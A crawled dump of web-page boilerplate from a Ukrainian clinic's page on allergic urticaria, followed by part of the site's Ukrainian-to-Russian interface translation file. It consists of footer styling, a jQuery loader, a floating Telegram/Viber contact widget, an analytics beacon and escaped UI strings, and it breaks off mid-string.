        </script><!--ss_category_name:Аллергическая крапивница--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/disease/alergicna-kropivnicya-16'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19622
content:

<!-- FAQ: IP MISMATCH REAL (3.149.235.243) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e 